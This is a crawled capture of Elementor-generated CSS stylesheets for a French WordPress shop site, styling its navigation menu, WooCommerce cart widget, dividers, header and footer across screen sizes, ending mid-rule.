					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360
body_size: 1862
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;max-width:1%;height:76px;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, 